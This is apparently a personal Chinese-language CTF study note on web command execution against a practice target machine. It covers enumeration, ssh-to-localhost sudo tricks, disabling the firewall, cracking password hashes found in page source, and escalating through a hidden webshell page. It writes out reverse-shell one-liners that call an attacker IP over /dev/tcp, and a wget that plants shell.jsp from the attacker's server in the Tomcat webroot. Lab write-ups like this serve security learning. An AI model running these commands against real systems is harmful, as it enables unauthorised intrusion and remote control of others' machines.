我的CTF学习与教学之旅笔记12

web安全命令执行

在一些靶机的站点界面中,是可以执行某些系统命令的。

尝试一些常用命令是否可以执行,查找到用户信息,和系统版本信息

如:

ls -alh 目录

uname -a

随后,利用ssh命令执行root权限命令

ssh bill@localhost(注意一定是localhost) sudo -l 查看bill用户sudo命令的权限

ssh bill@ip sudo ufw disable 关闭防火墙

注意:上述命令一定是在靶机网站页面的对话框中输入,而不是在终端命令行

接下来,重点:

反弹shell

首先攻击机上,nc -nvlp 4444 启动监听

方法一:

ssh bill@localhost sudo bash -i > & /dev/tcp/攻击机IP(192.168.208.154)/4444 0>&1

方法二:(没成功,没有对应的shell.jsp)

攻击机启动Web服务器,如python -m SimpleHTTPServer

ssh bill@localhost sudo wget http://攻击机IP/shell.jsp -O /var/lib/tomcat8/webapps/ROOT/shell.jsp



下面是集成工具,web安全命令执行。

sparta:这个工具,在2020的kali里面没有找到

whatweb:网站扫描的另一个工具

dirbuster:暴力破解的又一个工具,用这个工具需要选择一个字典,在/usr/share/dirbuster/wordlist/下面

经验:在找到的敏感页面,如首页,登录界面,一定要看一下源代码,有可能有密码,还要注意页面是上的邮箱用户名

在本例中,有一个/dev/,右键看它的源码,里面有很多hash值,将其保存下来存到hash.txt,估计是密码的hash值。

对这些hash值进行破解。打开一个http://crackstation.net的网站,把这些hash值粘贴进来

如果成功破解部分hash值,则可以利用用户名和密码登录/admin/页面

之后可以利用acunetix 、owasp-zap 等扫描器扫描网站漏洞,可能不会扫描到隐藏的敏感页面,这是必须利用前面得到的用户和密码登录后才能看到

如:登录admin页面后,再回到dev页面,此时可以点击webshell连接则进入一个新页面。哈哈,别有洞天

下面就可以利用反射shell了,到处都是反射!!!!!

攻击机:nc -nvlp 4444 启动监听

靶机:echo ‘bash -i >& /dev/tcp/攻击机IP/4444(端口号)0>&1’ | bash

python -c "import pty;pty.spawn('/bin/bash')"

进入/home/

ls -alh

查看到隐藏文件,cd .hiddenadmindirectory

cat note

strings customPeermissionApp 查看该文件是佛有敏感字符